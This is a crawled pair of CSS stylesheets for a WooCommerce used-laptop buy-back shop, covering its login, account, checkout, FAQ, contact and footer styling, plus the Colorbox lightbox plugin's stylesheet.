.pagination a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
}

.pagination a.active {
  background-color: #2ae191;
  color: white;
  border-radius: 5px;
}

.pagination a:hover:not(.active) {
  background-color: #ddd;
}


.search-icon > a {
  color: white !important;
}
#customer_login .col h2 {
  display: none;
}
#customer_login .login .inline {
  display: block;
}
#customer_login .login .form-row,
#customer_login .register .form-row {
  text-align: center;
}
#customer_login .form-row.form-row-wide {
  text-align: left !important;
}
#customer_login p.lost_password {
  text-align: center;
}
.sec-register .woocommerce form.checkout_coupon,
.sec-register .woocommerce form.login,
.sec-register .woocommerce form.register {
  padding: 0;
  border: none;
}
.sec-register label {
  font-size: 16px;
  color: black;
  margin-bottom: 0;
}
#customer_login input#login {
  width: 25rem;
  height: 5rem;
  color: #fff;
  font-size: 20px;
  border: solid 1px #193271;
  background: #ff6000;
  font-weight: 700;
  border-radius: 8px;
  letter-spacing: 1px;
}
#customer_login .register input.button {
  width: 25rem;
  height: 5rem;
  color: #fff;
  font-size: 20px;
  border: solid 1px #193271;
  background: #051964 !important;
  font-weight: 700;
  border-radius: 8px;
  letter-spacing: 1px;
}

/*== My Account ==*/
.sec-account {
}
.sec-account .account {
  padding: 18px 26px 3px;
}
.sec-account .account a {
  float: right;
  background: #051964;
  color: #fff;
  padding: 8px 26px;
  border-radius: 4px;
  margin: -8px -20px;
}
@media only screen and (max-width: 600px) {
  .sec-account .account a {
    float: none;
    background: #051964;
    color: #fff;
    padding: 8px 26px;
    border-radius: 4px;
    /* margin: 0; */
    text-align: center;
  }
}
.sec-account .account p {
  background: #d9e0fa;
  color: #051964;
  padding: 9px 20px;
  font-size: 15px;
}
.sec-account nav.woocommerce-MyAccount-navigation ul {
  /*width: 30rem*/
}
.sec-account nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border: solid 1px #d9e0fa;
  padding: 18px 20px;
  border-bottom: none;
}

/*== Order Confirmation ==*/
.woocommerce-order p {
  font-size: 22px;
  font-weight: 800;
  padding: 16px 0;
  color: #051964;
}
.woocommerce ul.order_details {
  padding: 0;
}
.woocommerce ul.order_details li {
  font-size: 14px;
}

/*== Search ==*/
.sec-search {
  min-height: 30rem;
  text-align: center;
}

/*== Articles ==*/
.articlebox {
  overflow: hidden;
  border: solid 1px #e5e5e5;
  border-radius: 10px;
  padding: 0 0;
  height: 38rem;
  margin-bottom: 3rem;
  box-shadow: 1px 1px 6px #ebebeb;
}
.articlebox img {
  width: 100% !important;
}
.articlebox .imgbox {
  height: 23rem;
  overflow: hidden;
}
.articlebox .descbox {
  padding: 2rem 4rem;
}
.articlebox .descbox button {
  opacity: 0;
  cursor: pointer;
}
.articlebox:hover .descbox button {
  opacity: 1;
}
.articlebox:hover .descbox p {
  /*display: none;*/
}
.articlebox:hover .imgbox {
  height: 14rem !important;
}
.listtags {
  padding: 0;
  padding-top: 2rem;
}
.listtags li {
  list-style: none;
  margin: 2px 0;
}

.listtags li p {
  display: inline-flex;
}

.listtags li a {
  padding: 10px 16px;
  background: white;
  color: #000;
  border-radius: 12px;
  margin: 2px 2px;
  display: inline-block;
}
.listtags li a:hover {
  background: #e9e9e9;
}

/*== Article Details ==*/
.articlecover {
  overflow: hidden;
  height: 50rem;
  border: solid 1px #d6d6d6;
  padding: 8px 8px !important;
  border-radius: 6px;
}
.articlecover img {
  width: 100%;
  height: 100%;
}
.articleboxdetails img {
  height: 30rem;
  border: solid 1px #cccccc;
  padding: 5px;
  border-radius: 4px;
  display: block;
  margin: 0 auto;
  margin-top: 20px;
  margin-bottom: 20px;
}
.articleboxdetails p {
  text-align: justify;
}

/*== How it works ==*/
.sec-steps .sec-works {
  padding-top: 0;
}
.sec-steps .worksrow {
  padding-top: 0rem;
}
.sec-steps .videobox {
  margin-bottom: 5rem;
}

/*== Terms ==*/
.sec-terms p {
  font-weight: 500;
}
.sec-terms .sec-works {
  padding-bottom: 0;
}

.btn-search {
  width: 18rem;
  height: 5.5rem;
  background: #ff6000;
  border-radius: 8px !important;
  font-size: 20px;
  border: solid 1px #193271;
}
.search-btn-icon {
  color: #fff !important;
  text-align: center;
  margin: 0 auto;
  font-weight: 700;
  padding: 0;
  display: contents;
}

/*== FAQs ===*/
.sec-faqs {
}
.sec-faqs .faqsbox {
  padding-top: 2rem;
}
.sec-faqs .accordion-section .panel-default > .panel-heading {
  border: 0;
  background: #f4f4f4;
  padding: 0;
}
.sec-faqs .accordion-section .panel-default .panel-title a {
  display: block;
  font-size: 18px;
  font-weight: 600;
  padding: 14px 20px;
}
.sec-faqs .accordion-section .panel-default p {
  font-size: 16px;
}
.sec-faqs .accordion-section .panel-default ul li {
  font-size: 16px;
  list-style: square;
  margin: 8px 0 0;
}
.sec-faqs .accordion-section .panel-default .panel-title a:hover {
  color: #2ae191;
}
.sec-faqs .accordion-section .panel-default .panel-title a:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-size: 3rem;
  content: "\f106";
  color: #051964;
  float: right;
  margin-top: 0;
}
.sec-faqs .accordion-section .panel-default .panel-title a.collapsed:after {
  content: "\f107";
}
.sec-faqs .accordion-section .panel-default .panel-body {
  font-size: 1.2rem;
}

/*== Contact Us ==*/
.sec-contact {
}
.sec-contact {
}
.sec-contact .left input,
.sec-contact .left textarea,
.sec-contact .left select {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
  background: #f4f6fd;
  border: solid 2px #d9e0fa;
  padding: 10px 18px;
  box-shadow: none;
  font-size: 16px;
  border-radius: 10px;
  height: 50px;
  width: 100%;
}
.sec-contact .left textarea {
  height: 150px;
}
.sec-contact .left p {
  text-align: center;
}
.wpcf7-form p,
.wpcf7-form span,
.wpcf7-form label {
  width: 100%;
}

.wpcf7-form label {
  font-weight: 600;
  font-size: 18px;
  color: #000;
  text-align: left;
}
.sec-contact .right {
  padding-top: 6rem !important;
}
.sec-contact .right .inner {
  background: #f4f6fd;
  border-radius: 10px;
  padding: 30px 50px 30px;
}
.sec-contact .right .inner h5 {
  color: #ff6005;
  margin-bottom: 0;
}
input.wpcf7-form-control.wpcf7-submit {
  width: 18rem;
  height: 5rem;
  border-radius: 8px !important;
  font-size: 20px;
  border: solid 1px #193271;
  background: #ff6000;
  color: #fff;
}
input.wpcf7-form-control.wpcf7-submit:hover {
  background: #ed5900;
  color: #fff;
}
@media only screen and (max-width: 600px) {
  input.wpcf7-form-control.wpcf7-submit {
    width: 80%;
  }
}

.alert-info {
  padding: 22px 60px !important;
  text-align: center !important;
  border-radius: 14px !important;
  margin: 9px 0 0 !important;
  font-weight: 600 !important;
  color: #000 !important;
  font-size: 22px !important;
}

/*===== Screen shots =======*/
.sec-screenshots {
  padding: 80px 0 20px;
  background-color: #eaeaea;
  text-align: center;
}
.swiper-container {
  width: 100%;
  height: 100%;
}
.swiper-slide {
  text-align: center;
  font-size: 18px;

  /* Center slide text vertically */
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 20%;
  height: 55rem;
}
.swiper-slide.swiper-slide-active .imgbx img {
  width: 22rem;
  margin-top: 0;
  opacity: 1;
}
.swiper-slide .imgbx img {
  width: 20rem;
  margin-top: 5rem;
  opacity: 0.3;
}
span.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #d73232;
}
/*.swiper-slide:nth-child(2n) {
  width: 10%;
}
.swiper-slide:nth-child(3n) {
  width: 5%;
}*/

/*=== contact ======*/
.sec-contact {
  text-align: center;
}
.sec-contact .left,
.sec-contact .right {
  text-align: left;
  padding-top: 4rem;
}
.sec-contact .form-control {
  border: solid 1px #cdcdcd;
  padding: 2.5rem 2.5rem;
  box-shadow: none;
}
.sec-contact .form-control.msg {
  height: 16rem;
  resize: none;
}
.sec-contact .form-group {
  padding-bottom: 2rem;
}
.btn-default,
.btn-default:hover,
.btn-default:focus {
  width: 25rem;
  height: 5rem;
  color: #fff;
  font-size: 20px;
  border: solid 1px #193271;
  background: #ff6000;
  font-weight: 700;
  border-radius: 8px;
}
.btn-default:hover {
  background: #ff7725;
}

.btn-calculate,
.btn-calculate:hover,
.btn-calculate:focus {
  width: 25rem;
  height: 5rem;
  color: #fff;
  font-size: 20px;
  border: solid 1px #193271;
  background: #193271;
  font-weight: 700;
  border-radius: 8px;
}

.btn.blue {
  background: #051964;
}
.sec-contact label {
  font-weight: 600;
}

/*=========================================== 
Footer CSS
===========================================*/

.footer {
  text-align: center;
  background-color: #fff;
}
.footer .container {
  border-top: solid 2px #0fe091;
}
.footer .list {
  padding-left: 0;
}
.footer .list li {
  list-style: none;
  color: #051964;
  margin-top: 0.5rem;
}
.footer .list li a {
  color: #051964;
}
.footer .list li a:hover {
  text-decoration: underline;
}
.footer .social {
  cursor: pointer;
  background: #adedd5;
  margin: 0 2px;
  text-align: center;
  width: 54px;
  height: 50px;
  display: inline-block;
  padding: 12px 0;
  border-radius: 6px;
}
.footer .social:hover {
  background: #8edcbf;
}
.footer .fa {
  font-size: 1.8em;
  color: #051964;
}
.footer h3 {
  margin-bottom: 0;
  color: #051964;
  font-weight: 700;
  font-size: 20px;
}
.footer p,
.footer a {
  color: #051964;
}
.foot-top {
  padding: 16px 0px 0px;
  /*border-bottom: 1px solid #051964;*/
}

.foot-tit {
  color: gray;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 20px;
}

.foot-item {
  display: block;
  color: #fff;
  font-weight: 300;
  font-size: 17px;
  margin-bottom: 10px;
}

.foot-item:hover,
.foot-item:focus {
  font-weight: 600;
  color: #fff;
}

.foot-download-img img {
  width: 15rem;
}

.foot-btm {
  padding: 30px 0px;
}

.foot-logo img {
  height: 50px;
}

.copy-txt {
  color: #fff;
  text-align: center;
  font-size: 20px;
  letter-spacing: -0.6px;
  margin: 13px;
}

.foot-social-item {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  will-change: transform;
  transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1),
    -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  color: #fff;
  font-size: 25px;
  padding: 15px 15px;
  display: inline-block;
}

.foot-social-item:hover {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
}
.navbar-default .navbar-toggle {
  border-color: #acecd4;
  background: #acecd4;
  width: auto;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #051964;
}
button.navbar-toggle {
  margin-top: 22px;
}

.algolia-autocomplete {
  width: 100%;
}
.algolia-autocomplete .aa-input,
.algolia-autocomplete .aa-hint {
  width: 100%;
}
.algolia-autocomplete .aa-hint {
  color: #999;
}
.algolia-autocomplete .aa-dropdown-menu {
  width: 100%;
  height: 200px;
  background-color: #fff;
  /*border: 1px solid #999;*/
  border-top: none;
  text-align: left !important;
  overflow-x: scroll;
  overflow-y: scroll;
}
.algolia-autocomplete .aa-dropdown-menu {
  padding: 0px 3px 0 0;
}
.algolia-autocomplete .aa-dropdown-menu::-webkit-scrollbar {
  display: none;
}
.algolia-autocomplete .aa-dataset-1 {
  overflow-y: scroll;
  padding: 10px 10px 20px;
  border: 1px solid #999;
  border-top: none;
  height: 200px;
  border-bottom-right-radius: 10px !important;
  border-bottom-left-radius: 10px !important;
}
.algolia-autocomplete .aa-dataset-1::-webkit-scrollbar {
  display: none;
}
.ais-Hits-list li {
  padding: 0px 0;
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion {
  cursor: pointer;
  padding: 5px 4px;
}
.algolia-autocomplete .aa-dropdown-menu .aa-suggestion.aa-cursor {
  background-color: #b2d7ff;
}
.algolia-autocomplete .aa-dropdown-menu .aa-suggestion em {
  font-weight: bold;
  font-style: normal;
}
em {
  color: #051964;
}
.aws-search-result {
  /*border: 1px solid #ffffff !important;*/
  border: none !important;
}
.aws-container .aws-search-form .aws-search-clear span {
  font-size: 36px;
  /* right: 12px; */
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 24px;
  float: right;
  margin: -40px 30px;
  z-index: 5;
  cursor: pointer;
  color: #757575;
}
.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear {
  display: block !important;
}
/*=========================================== 
Responsive Page
===========================================*/

@media screen and (max-width: 1199px) {
  .download-img {
    margin-bottom: 15px;
  }
  ul.ullist-cart {
    padding-left: 0rem !important;
  }
  .list-models {
    margin-left: 0rem;
    margin-top: 0rem;
  }
}

@media screen and (max-width: 991px) {
  ul.ullist-cart img,
  .ul.ullist-mycart img {
    height: 6.5rem !important;
  }
  .navbar-brand > img {
    width: auto;
  }
  .row {
    padding: 0rem 2rem;
    text-align: center;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: none;
  }
  .navbar-default .navbar-nav > li > a {
    text-align: center;
  }
  h1 {
    font-size: 24px;
  }
  .sec-banner {
    padding-bottom: 2rem;
  }
  .sec-banner .left {
    padding-top: 5rem;
  }
  .sec-banner .right img {
    display: none;
  }
  .sec-about {
    margin-top: 0;
    background-color: #e7ebee;
    background-image: none;
  }
  .sec-works,
  .sec-about,
  .sec-screenshots,
  .sec-contact {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
  .sec-works .center {
    display: none;
  }
  .sec-works .circle {
    margin: auto;
  }
  .swiper-slide.swiper-slide-active .imgbx img {
    width: 15rem;
  }
  .swiper-slide .imgbx img {
    width: 12rem;
    margin-top: 0rem;
  }
  .swiper-slide {
    width: 30%;
    height: 34rem;
  }
  .sec-contact .left,
  .sec-contact .right {
    padding-top: 0;
  }
  .footer div {
    text-align: center;
  }
  .foot-download-img img {
    margin-bottom: 1rem;
  }
  ul.ullist-cart {
    padding-left: 0rem !important;
  }
  ul.mycart {
    padding-top: 1rem !important;
  }
  .list-models {
    margin-left: 0rem;
    margin-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  input.aws-search-field {
    width: 100% !important;
    font-size: 14px !important;
  }
  .aws-container .aws-search-form .aws-form-btn {
    width: 10rem !important;
    margin-left: 6px;
  }
  .aws-container .aws-search-form .aws-search-btn svg {
    transform: scale(0.7);
  }
  .videoboxouter {
    margin-bottom: 2rem;
  }
  .navbar-brand > img {
    width: 16rem;
  }
  .row {
    padding: 0 !important;
    margin: 0;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: none;
  }
  .navbar-default .navbar-nav > li > a {
    text-align: center;
  }
  h1 {
    font-size: 34px;
  }
  h2 {
    font-size: 28px;
  }
  h3 {
    font-size: 16px;
  }
  h5 {
    font-size: 18px;
  }
  .sec-banner {
    padding-bottom: 2rem;
  }
  .sec-banner .left {
    padding-top: 5rem;
    padding: 0;
  }
  .sec-banner .right img {
    display: none;
  }
  .sec-about {
    margin-top: 0;
    background-color: #e7ebee;
    background-image: none;
  }
  .sec-works,
  .sec-about,
  .sec-screenshots,
  .sec-contact {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
  .sec-works .center {
    display: none;
  }
  .sec-works .circle {
    margin: auto;
  }
  .swiper-slide.swiper-slide-active .imgbx img {
    width: 15rem;
  }
  .swiper-slide .imgbx img {
    width: 12rem;
    margin-top: 0rem;
  }
  .swiper-slide {
    width: 30%;
    height: 34rem;
  }
  .sec-contact .left,
  .sec-contact .right {
    padding-top: 0;
  }
  .footer div {
    text-align: center;
  }
  .foot-download-img img {
    margin-bottom: 1rem;
  }
  .searchbox input {
    width: 100%;
    font-size: 16px;
  }
  .sec-header {
    padding: 0 !important;
    margin: 0;
  }
  a.navbar-brand {
    padding: 8px 0px;
  }
  .sec-banner .left h1 {
    background-image: none;
  }
  .searchbox {
    padding: 0rem 0 0;
    width: 100%;
  }
  .searchbox .aws-container {
    width: 100%;
  }
  .aws-container .aws-search-form .aws-search-clear span {
    right: 0;
  }
  .algolia-autocomplete .aa-dropdown-menu {
    padding: 0px 0 0 0;
  }
  input.aws-search-field {
    padding: 6px 12px !important;
  }
  .sec-banner .left .list li {
    padding: 0px 0px 0 0px;
    margin: 10px 0 6px;
  }
  .btn.md,
  .btn.md:hover {
    min-width: 13rem;
    width: auto;
    height: 5rem;
    font-size: 16px;
  }
  .sec-brands .brandrow .graybox {
    height: 13rem;
    background-size: 11rem;
  }
  .sec-brands.sm .brandrow .graybox .brandbox img {
    width: 100%;
  }
  .sec-brands .brandrow .graybox .brandbox img {
    width: 7rem;
  }
  .sec-brands .brandrow ul.products li {
    width: 14rem !important;
    height: 8rem;
  }
  .sec-brands .brandrow ul.products li a {
    padding: 5px !important;
  }
  .sec-banner .left .list li img {
    height: 22px;
  }
  .sec-works .worksrow {
    padding-top: 3rem !important;
  }
  .sec-banner.listing,
  .sec-cart,
  .sec-works,
  .sec-about,
  .sec-reviews,
  .sec-screenshots,
  .sec-contact,
  .sec-brands.sm,
  .sec-estimate,
  .sec-headings {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .sec-brands.sm {
    padding-bottom: 0 !important;
  }
  .sec-works .worksrow .workbox {
    display: grid;
    grid-column-gap: 20px;
    grid-template-columns: 30% 70%;
  }
  .sec-works .worksrow .workbox .imgbox {
    height: 17rem;
  }
  .sec-works .worksrow .workbox .imgbox img {
    width: 100%;
  }
  .sec-works .worksrow .workbox .descbox {
    text-align: left;
  }
  .sec-reviews .reviewsrow .box {
    height: 30rem;
    padding: 4rem 5rem;
  }
  .footer .list li a {
    font-size: 18px;
  }
  .sec-brands.sm .brandrow {
    overflow: auto;
    white-space: nowrap;
  }
  .sec-brands.sm .brandrow a {
    display: inline-block;
  }
  .sec-brands.sm .brandrow .graybox {
    width: 10rem;
  }
  .sec-products .productrow .descbox {
    text-align: left;
    padding-top: 14px;
  }
  .sec-products .productrow .imgbox {
    height: auto;
    background: #fff;
  }
  .sec-banner.listing .container {
    background-size: 88%;
    padding: 2rem 0;
    height: auto;
    background-position: center 70px;
  }
  .breadcrumb > li a {
    font-size: 16px;
  }
  .checkbox-outer .labelcheck,
  .radiobox-outer .labelradio {
    font-size: 16px;
  }
  .sec-checkout .left,
  .sec-checkout .left-inner {
    padding: 10px !important;
  }
  .productlisting .woocommerce ul.products li.product a {
    grid-column-gap: 10px;
    grid-template-columns: 23% 80%;
  }
  .productlisting .woocommerce ul.products li.product a h2 {
    line-height: 1;
    padding-top: 10px;
    font-size: 20px !important;
  }
  .checkbox-outer.issues-list {
    margin: 0 !important;
  }
  a.checkout-button {
    margin: auto !important;
  }
  .cart_totals h2 {
    padding: 0 16px;
  }
  .woocommerce table.shop_table td.actions {
    padding: 6px 0 43px;
  }
  .checkkk {
    padding: 0 30px !important;
    text-align: left !important;
  }
  .print-option {
    padding: 0 28px;
  }
  .print-option .radio label {
    font-size: 16px;
  }
  .woocommerce ul.order_details {
    padding: 0 30px !important;
  }
  .woocommerce ul.order_details li {
    text-align: left;
    margin: 8px 0;
    border: none;
  }
  .sec-contact .right .inner {
    padding: 15px 13px 17px !important;
  }
  .sec-contact .right .inner h6 {
    font-size: 16px;
  }
  .sec-works .worksrow {
    padding-top: 0 !important;
  }
  .sec-banner .left .list {
    padding: 0 !important;
    margin: 18px 0 0;
  }
  .sec-banner .left .list.top li img {
    width: auto;
    transform: scale(2);
  }
  .sec-banner .left .list.top li {
    margin: 0 17px 20px !important;
  }
  ul.ullist-cart {
    padding-left: 0rem !important;
  }
  ul.mycart {
    padding-top: 1rem !important;
  }
  .taglineproductheading h1 {
    font-size: 30px;
  }
  .articlecover {
    height: 24rem;
  }
  .articleboxdetails.box img {
    width: 100%;
    height: auto;
  }
  .footer .list li {
    margin: 6px 0;
  }
  .list-models {
    margin-left: 0rem;
    margin-top: 0rem;
  }
}

@media screen and (max-width: 400px) {
  input.aws-search-field {
    width: 100% !important;
    font-size: 14px !important;
  }
  .aws-container .aws-search-form .aws-form-btn {
    width: 10rem !important;
    margin-left: 6px;
  }
  .aws-container .aws-search-form .aws-search-btn svg {
    transform: scale(0.7);
  }
  .videoboxouter {
    margin-bottom: 2rem;
  }
  .navbar-brand > img {
    width: 16rem;
  }
  .row {
    padding: 0 !important;
    margin: 0;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: none;
  }
  .navbar-default .navbar-nav > li > a {
    text-align: center;
  }
  h1 {
    font-size: 28px;
  }
  h2 {
    font-size: 28px;
  }
  h3 {
    font-size: 16px;
  }
  h5 {
    font-size: 18px;
  }
  .sec-banner {
    padding-bottom: 2rem;
  }
  .sec-banner .left {
    padding-top: 5rem;
    padding: 0;
  }
  .sec-banner .right img {
    display: none;
  }
  .sec-about {
    margin-top: 0;
    background-color: #e7ebee;
    background-image: none;
  }
  .sec-works,
  .sec-about,
  .sec-screenshots,
  .sec-contact {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
  .sec-works .center {
    display: none;
  }
  .sec-works .circle {
    margin: auto;
  }
  .swiper-slide.swiper-slide-active .imgbx img {
    width: 15rem;
  }
  .swiper-slide .imgbx img {
    width: 12rem;
    margin-top: 0rem;
  }
  .swiper-slide {
    width: 30%;
    height: 34rem;
  }
  .sec-contact .left,
  .sec-contact .right {
    padding-top: 0;
  }
  .footer div {
    text-align: center;
  }
  .foot-download-img img {
    margin-bottom: 1rem;
  }
  .searchbox input {
    width: 100%;
    font-size: 16px;
  }
  .sec-header {
    padding: 0 !important;
    margin: 0;
  }
  a.navbar-brand {
    padding: 8px 20px;
    /* overflow: hidden; */
  }
  .ais-SearchBox-input {
    width: 70% !important;
  }
  .plisting-h2 {
    font-size: 18px !important;
  }
  .ais-SearchBox-submit {
    min-width: 7rem;
    width: auto;
    height: 48px;
  }
  .sec-banner .left h1 {
    background-image: none;
  }
  .searchbox {
    padding: 0rem 0 0;
  }
  .sec-banner .left .list {
    padding: 0;
    margin-top: 3rem;
  }
  .sec-banner .left .list li {
    padding: 5px 0 0 0px;
    font-size: 16px;
    margin: 7px 0;
  }
  .btn.md,
  .btn.md:hover {
    min-width: 13rem;
    width: auto;
    height: 5rem;
    font-size: 16px;
  }
  .sec-brands .brandrow .graybox {
    height: 13rem;
    background-size: 11rem;
  }
  .sec-brands .brandrow ul.products li {
    width: 14rem !important;
    height: 8rem;
  }
  .sec-brands.sm .brandrow .graybox .brandbox img {
    width: 100%;
  }
  .sec-brands .brandrow .graybox .brandbox img {
    width: 7rem;
  }
  .sec-works .worksrow {
    padding-top: 3rem !important;
  }
  .sec-banner.listing,
  .sec-cart,
  .sec-works,
  .sec-about,
  .sec-reviews,
  .sec-screenshots,
  .sec-contact,
  .sec-brands.sm,
  .sec-estimate,
  .sec-headings {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .sec-brands.sm {
    padding-bottom: 0 !important;
  }
  .sec-works .worksrow .workbox {
    display: grid;
    grid-column-gap: 20px;
    grid-template-columns: 30% 70%;
  }
  .sec-works .worksrow .workbox .imgbox {
    height: 17rem;
  }
  .sec-works .worksrow .workbox .imgbox img {
    width: 100%;
  }
  .sec-works .worksrow .workbox .descbox {
    text-align: left;
  }
  .sec-reviews .reviewsrow .box {
    height: 30rem;
    padding: 4rem 5rem;
  }
  .footer .list li a {
    font-size: 18px;
  }
  .sec-brands.sm .brandrow {
    overflow: auto;
    white-space: nowrap;
  }
  .sec-brands.sm .brandrow a {
    display: inline-block;
  }
  .sec-brands.sm .brandrow .graybox {
    width: 10rem;
  }
  .sec-products .productrow .descbox {
    text-align: left;
    padding-top: 14px;
  }
  .sec-products .productrow .imgbox {
    height: auto;
    background: #fff;
  }
  .sec-banner.listing .container {
    background-size: 88%;
    padding: 2rem 0;
    height: auto;
    background-position: center 70px;
  }
  .breadcrumb > li a {
    font-size: 16px;
  }
  .checkbox-outer .labelcheck,
  .radiobox-outer .labelradio {
    font-size: 16px;
  }
  .sec-checkout .left,
  .sec-checkout .left-inner {
    padding: 10px !important;
  }
  .productlisting .woocommerce ul.products li.product a {
    grid-column-gap: 10px;
    grid-template-columns: 23% 80%;
  }
  .productlisting .woocommerce ul.products li.product a h2 {
    line-height: 1;
    padding-top: 10px;
    font-size: 20px !important;
  }
  .checkbox-outer.issues-list {
    margin: 0 !important;
  }
  a.checkout-button {
    margin: auto !important;
  }
  .cart_totals h2 {
    padding: 0 16px;
  }
  .woocommerce table.shop_table td.actions {
    padding: 6px 0 43px;
  }
  .checkkk {
    padding: 0 30px !important;
    text-align: left !important;
  }
  .print-option {
    padding: 0 28px;
  }
  .print-option .radio label {
    font-size: 16px;
  }
  .woocommerce ul.order_details {
    padding: 0 30px !important;
  }
  .woocommerce ul.order_details li {
    text-align: left;
    margin: 8px 0;
    border: none;
  }
  .sec-contact .right .inner {
    padding: 15px 13px 17px !important;
  }
  .sec-contact .right .inner h6 {
    font-size: 16px;
  }
  .sec-works .worksrow {
    padding-top: 0 !important;
  }
  .sec-banner .left .list {
    padding: 0 !important;
  }
  .sec-banner .left .list.top li img {
    width: auto;
    transform: scale(2);
  }
  .sec-banner .left .list.top li {
    margin: 0 17px 20px !important;
  }
  .sec-reviews .reviewsrow .box p {
    font-size: 12px;
  }
  ul.ullist-cart {
    padding-left: 0rem !important;
  }
  ul.mycart {
    padding-top: 1rem !important;
  }
  .articlecover {
    height: 24rem;
  }
  .articleboxdetails.box img {
    width: 100%;
    height: auto;
  }
  .footer .list li {
    margin: 6px 0;
  }
  .list-models {
    margin-left: 0rem;
    margin-top: 0rem;
  }
}

input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}




.dropdown .dropdown-menu {
  color: #051964;
  background-color: #fff;
}
.dropdown:hover .dropdown-menu {
  display: block;
  color: #051964;
  background-color: #fff;
}                
.dropdown .dropdown-menu li a{
  color: #051964;
  font-weight: bold;
}
.dropdown:hover .dropdown-menu li a{
  color: #0fe191;
  font-weight: bold;
}
.dropdown-menu > li:first-child {
  margin-top: 17px;
}
.dropdown-menu > li:last-child {
  margin-bottom: 17px;
}
.dropdown:hover .dropdown-menu li a:hover{
  color: #0fe191;
  font-weight: bold;
}
.parent{
color: #051964;
}
.parent:hover{
color: #0fe191;
}
.device-icon-cls-1,.device-icon-cls-2{
fill:none;
stroke:#051964;
stroke-miterlimit:10;
stroke-width:.71px
}
.device-icon-cls-2{
stroke-linecap:square
}
.navbar-right .dropdown-menu {
right: -75px !important;
left: auto;
}

@media only screen and (max-width: 600px) {
  .search-icon{
    float: left;
  }
  .home-category-heading{
    margin-top: -12px;
  }
  .home-page-categories{
    padding: 50px !important;
  } 
}

--- FILE ---
content_type: text/css
request_url: https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/css/colorbox.css?ver=6.1.1
body_size: 5986
content:
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch; }
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:none;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#f7f7f7; padding: 30px 1px; border:1px solid #dcdcdc;}
        /* #cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;} */
        #cboxLoadingOverlay{background:#f7f7f7;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top: 12px;   margin: 0 8px 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{/*background-position:-50px 0px;*/ right:0;}
        #cboxClose:hover{background-position:;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
